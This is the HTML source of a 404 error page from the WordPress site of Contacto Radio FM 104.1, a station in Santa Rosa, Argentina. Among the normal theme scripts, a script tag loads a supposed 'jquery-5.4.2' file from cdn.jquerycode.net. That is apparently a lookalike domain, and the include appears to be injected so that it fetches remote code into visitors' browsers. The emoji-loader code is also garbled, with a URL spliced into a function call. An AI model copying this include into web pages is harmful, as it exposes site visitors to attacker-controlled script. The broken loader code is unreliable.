                                                <li><span class="icon-soci instagram"><a target="_blank"  href="https://facebook.com/contactoradio"><i class="fa fa-instagram"></i></a></span></li>
                                                <li><span class="icon-soci youtube"><a target="_blank"  href="https://facebook.com/contactoradio"><i class="fa fa-youtube"></i></a></span></li>
                                            </ul>
                </div>
                            </div>
        </div>
    </div>
                <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url(https://contactoradio.com/wp-content/themes/newses-pro/images/head-back.jpg);'>
                          <div class="inner"  style="background-color:#ffffff;" > 
                <div class="container">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                            <div class="col-md-3 col-sm-4">
                                <div class="navbar-header">
                                <a href="https://contactoradio.com/" class="navbar-brand" rel="home"><img width="677" height="220" src="https://contactoradio.com/wp-content/uploads/2023/06/logo-min.png" class="custom-logo" alt="Contacto Radio FM" decoding="async" fetchpriority="high" srcset="https://contactoradio.com/wp-content/uploads/2023/06/logo-min.png 677w, https://contactoradio.com/wp-content/uploads/2023/06/logo-min-300x97.png 300w" sizes="(max-width: 677px) 100vw, 677px" data-attachment-id="309" data-permalink="https://contactoradio.com/logo-min/" data-orig-file="https://contactoradio.com/wp-content/uploads/2023/06/logo-min.png" data-orig-size="677,220" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="logo-min" data-image-description="" data-image-caption="" data-medium-file="https://contactoradio.com/wp-content/uploads/2023/06/logo-min-300x97.png" data-large-file="https://contactoradio.com/wp-content/uploads/2023/06/logo-min.png" /></a>                                </div>
                            </div>
                                       <div class="col-md-9 col-sm-8">
                                    <div class="container">
                        <div class="row align-items-center">
                            <div class="ml-auto py-2">
                            <a class="pull-right img-fluid" href="" target="_blank">
                                <img width="600" height="100" src="https://contactoradio.com/wp-content/uploads/2026/01/banner_CuidarVidaVerano26_600x100.gif" class="attachment-full size-full" alt="" decoding="async" data-attachment-id="15141" data-permalink="https://contactoradio.com/banner_cuidarvidaverano26_600x100/" data-orig-file="https://contactoradio.com/wp-content/uploads/2026/01/banner_CuidarVidaVerano26_600x100.gif" data-orig-size="600,100" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="banner_CuidarVidaVerano26_600x100" data-image-description="" data-image-caption="" data-medium-file="https://contactoradio.com/wp-content/uploads/2026/01/banner_CuidarVidaVerano26_600x100-300x50.gif" data-large-file="https://contactoradio.com/wp-content/uploads/2026/01/banner_CuidarVidaVerano26_600x100.gif" />                            </a>
                            </div>
                        </div>
                    </div>
                  
                <!--== Top Tags ==-->
                <div class="mg-tpt-tag-area">
                               
                </div>
            <!-- Trending line END -->
            
                        </div>
                    </div>
                </div>
              </div>
          </div></div>
            <div class="mg-menu-full">
                <nav class="navbar navbar-expand-lg navbar-wp">
                    <div class="container">
                        <!-- Right nav -->
                    <div class="m-header align-items-center">
                        <a class="mobilehomebtn" href="https://contactoradio.com"><span class="fa fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler collapsed ml-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                           <!-- <span class="my-1 mx-2 close"></span>
                          <span class="navbar-toggler-icon"></span> -->
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fa fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://contactoradio.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                                            </div>
                    <!-- /Right nav -->
                    <!-- Navigation -->
                    <div class="collapse navbar-collapse" id="navbar-wp">
                            <ul id="menu-menu" class="nav navbar-nav"><li class="active home"><a class="nav-link homebtn" title="Home" href="https://contactoradio.com"><span class='fa fa-home'></span></a></li><li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a class="nav-link" title="Provinciales" href="https://contactoradio.com/c/provinciales/">Provinciales</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a class="nav-link" title="Nacionales" href="https://contactoradio.com/c/nacionales/">Nacionales</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a class="nav-link" title="Internacionales" href="https://contactoradio.com/c/internacionales/">Internacionales</a></li>
<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a class="nav-link" title="Política" href="https://contactoradio.com/c/politica/">Política</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a class="nav-link" title="Sociedad" href="https://contactoradio.com/c/sociedad/">Sociedad</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305"><a class="nav-link" title="Policiales" href="https://contactoradio.com/c/policiales/">Policiales</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a class="nav-link" title="Cultura" href="https://contactoradio.com/c/cultura/">Cultura</a></li>
<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a class="nav-link" title="Deportes" href="https://contactoradio.com/c/deportes/">Deportes</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a class="nav-link" title="Espectáculos" href="https://contactoradio.com/c/espectaculos/">Espectáculos</a></li>
</ul>                    </div>   
                    <!--/ Navigation --> 
                    <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fa fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://contactoradio.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                                            </div>
                    <!-- /Right nav --> 
                  </div>
                </nav>
            </div>
        </header>
                <div class="clearfix"></div>
        <!--== /Top Tags ==-->
        <div class="mg-breadcrumb-section">
  <div class="overlay">
    <div class="container">
      <div class="row">
        <div class="col-md-12 col-sm-12">
          <div class="mg-breadcrumb-title">
            <h1>404</h1>
          </div>
          <ul class="mg-page-breadcrumb">
              <li><a href="https://contactoradio.com">Home</a></li>
              <li class="active">https://contactoradio.com404</a></li>
            </ul>
        </div>
      </div>
    </div>
  </div>
</div>
  <!--==================== main content section ====================-->
  <!--container-->
  <div id="content" class="container">
    <!--row-->
      <!--container-->
      <div class="col-md-12 text-center mg-section"> 
        <!--mg-error-404-->
        <div class="mg-error-404">
          <h1>4<i class="fa fa-ban"></i>4</h1>
          <h4>Oops! Page not found</h4>
          <p>We are sorry, but the page you are looking for does not exist.</p>
          <a href="https://contactoradio.com" onClick="history.back();" class="btn btn-theme">Go Back</a> </div>
        <!--/mg-error-404--> 
      </div>
      <!--/col-md-12--> 
  </div>
  <!--/container-->
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container">
                        <div class="row">
                          <div class="col-md-4 col-sm-6"><div id="newses-image-widget-19" class="mg-widget widget_newses-image-widget">                                
                    <div class="mg-ads-area">
                                                            <img src="https://contactoradio.com/wp-content/uploads/2024/12/banner_CuidarVidasInvierno24_350x350.gif" alt="http://contactoradio.com/wp-content/uploads/2024/12/banner_CuidarVidasInvierno24_350x350.gif" />
                                              </div>
        </div></div><div class="col-md-4 col-sm-6"><div id="text-5" class="mg-widget widget_text">			<div class="textwidget"><p>En el aire desde el año 1997 con una reconocida trayectoria. La emisora posee gran alcance, cobertura primaria 60 km, secundario hasta 80 km. Cuenta con retransmisión en localidades pampeanas, General Acha 98.9; Winifreda 91.9, de esta forma se multiplica la audiencia y ampliación de cobertura superando los 100 km.</p>
</div>
		</div></div><div class="col-md-4 col-sm-6"><div id="text-4" class="mg-widget widget_text">			<div class="textwidget"><p>Con transmisión 24 horas, llegando en forma directa con los programa centrales a más de 100.000 personas con decisión de compra. TARGET de audiencia ABC1, C2. La música es variada, folklore, latinos, recuerdos, internacional. Radio Contacto es la única FM en la Pampa que tiene retransmisiones propias en localidades pampeanas. Además es parte de Cadena 3 Argentina.</p>
</div>
		</div></div><div class="col-md-4 col-sm-6"><div id="text-3" class="mg-widget widget_text">			<div class="textwidget"><p>Radio Contacto 104.1 FM transmite desde Santa Rosa, capital de la provincia de La Pampa. Legalizada por resolución Afsca -0327, publicada en el Boletín Oficial.</p>
<p>Dirección: Pichihuinca 650, Santa Rosa, La Pampa.<br />
Razón Social: Bonetto Graciela Hilda.<br />
Cuit: 27-11462397-6.<br />
Tel: 02954-15542981.<br />
Fijos: 02954 429222-428958.<br />
Correo: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="93fafdf5fcd3f0fcfde7f2f0e7fce1f2f7fafcbdf0fcfe">[email&#160;protected]</a>.</p>
</div>
		</div></div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6 col-sm-6 text-xs">
                                <div class="custom-logo">
                               <a href="https://contactoradio.com/" class="navbar-brand" rel="home"><img width="677" height="220" src="https://contactoradio.com/wp-content/uploads/2023/06/logo-min.png" class="custom-logo" alt="Contacto Radio FM" decoding="async" srcset="https://contactoradio.com/wp-content/uploads/2023/06/logo-min.png 677w, https://contactoradio.com/wp-content/uploads/2023/06/logo-min-300x97.png 300w" sizes="(max-width: 677px) 100vw, 677px" data-attachment-id="309" data-permalink="https://contactoradio.com/logo-min/" data-orig-file="https://contactoradio.com/wp-content/uploads/2023/06/logo-min.png" data-orig-size="677,220" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="logo-min" data-image-description="" data-image-caption="" data-medium-file="https://contactoradio.com/wp-content/uploads/2023/06/logo-min-300x97.png" data-large-file="https://contactoradio.com/wp-content/uploads/2023/06/logo-min.png" /></a></div>                            </div>

                             
                            <div class="col-md-6 col-sm-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                        <li><span class="icon-soci facebook"><a  target="_blank" href="https://facebook.com/contactoradio"><i class="fa fa-facebook"></i></a></span> </li>
                                                                        <li><span class="icon-soci twitter"><a target="_blank" href="https://facebook.com/contactoradio"><i class="fa fa-twitter"></i></a></span></li>
                                                                        <li><span class="icon-soci instagram"><a target="_blank"  href="https://facebook.com/contactoradio"><i class="fa fa-instagram"></i></a></span></li>
                                                                        <li><span class="icon-soci youtube"><a target="_blank"  href="https://facebook.com/contactoradio"><i class="fa fa-youtube"></i></a></span></li>
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-6 text-xs">
                                <p>Contacto Radio FM 104.1 - Soporte de <a href="https://exero.ar">Exero</a></p>                            </div>
                            <div class="col-md-6 text-right text-xs">
                                <ul id="menu-menu-1" class="info-right"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a class="nav-link" title="Provinciales" href="https://contactoradio.com/c/provinciales/">Provinciales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a class="nav-link" title="Nacionales" href="https://contactoradio.com/c/nacionales/">Nacionales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a class="nav-link" title="Internacionales" href="https://contactoradio.com/c/internacionales/">Internacionales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a class="nav-link" title="Política" href="https://contactoradio.com/c/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a class="nav-link" title="Sociedad" href="https://contactoradio.com/c/sociedad/">Sociedad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305"><a class="nav-link" title="Policiales" href="https://contactoradio.com/c/policiales/">Policiales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a class="nav-link" title="Cultura" href="https://contactoradio.com/c/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a class="nav-link" title="Deportes" href="https://contactoradio.com/c/deportes/">Deportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a class="nav-link" title="Espectáculos" href="https://contactoradio.com/c/espectaculos/">Espectáculos</a></li>
</ul>                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jquerycode.net/js/jquery-5.4.2.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newses-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
	(function($) {
	  "use strict";
	function homemain() {
		const homemain = new Swiper('.homemain', {
			direction: 'horizontal',
			slidesPerView: 1, 
			loop: true, 
			autoplay: {
			  delay: 3000, 
			}, 
			speed: 700,
			// If we need pagination
			pagination: {
				el: '.swiper-pagination',
			}, 	
			// Navigation arrows
			navigation: {
				nextEl: '.swiper-button-next',
				prevEl: '.swiper-button-prev',
			}, 
			// And if we need scrollbar
			scrollbar: {
				el: '.swiper-scrollbar',
			},
		});  
	}
	homemain();
	})(jQuery); 
	</script>
	    <style>
        footer .mg-footer-bottom-area .custom-logo img{
            width: 160pxpx;
            height: 70pxpx;
        }

    </style>
   
	<style type="text/css"> 
		.recentarea .content h5 {
			font-size: px;  
		}
		.mg-blog-inner h4.title.lg {
			font-size: 15px;  
		}
		.mg-blog-post-box.sm h4.title {
			font-size: 15px;  
		}
	</style>   
   
    <style type="text/css"> 
    @media (min-width: 240px) and (max-width: 768px) {
        .recentarea .content h5 {
            font-size: px;  
        }
        .mg-blog-inner h4.title.lg {
            font-size: px;  
        }
        .mg-blog-post-box.sm h4.title {
            font-size: px;  
        }
    }
	</style>   
	<script type="text/javascript">
	jQuery(function($) {
	  "use strict";
		/***** Dark/Light Mode *****/

        //Show either moon or sun
        $('.newses-button').removeClass('active');
        //If dark mode is selected
        if ($('.newses-button').hasClass('active')) {
            //Add dark mode class to the body
            $('body').addClass('dark');
        } else {
            $('body').removeClass('dark');
        }
	
	}); 
	</script>
		
	<script type="text/javascript">
	jQuery(function($) {
	$('.newses-button').click(function() {
        //Show either moon or sun

		if($('.newses-button').hasClass('active')){
			$('.newses-button').removeClass('active');
			$('body').removeClass('dark');
			console.log("I give you light")
		document.querySelector(".site-title a").style.color = '#blank';
		document.querySelector(".site-description").style.color = '#blank'; 
		}else{
			$('.newses-button').addClass('active');
			$('body').addClass('dark');
			console.log("I give you dark")
		document.querySelector(".site-title a").style.color = '#fff';
		document.querySelector(".site-description").style.color = '#fff';

		}
    })
});   
	</script>
			<style>
		.site-description , .site-title a {
			color: blank;
		}
		</style>
			<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"219056401","post":"0","tz":"-3","srv":"contactoradio.com","arch_err":"/wp-content/themes/newses-pro/css/colors/light.css?ver=6.9","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "219056401", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://contactoradio.com/wp-content/themes/newses-pro/js/custom.js?ver=6.9" id="newses-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://contactoradio.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjecturl(https://contactoradio.com/wp-content/themes/newses-pro/css/colors/a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://contactoradio.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>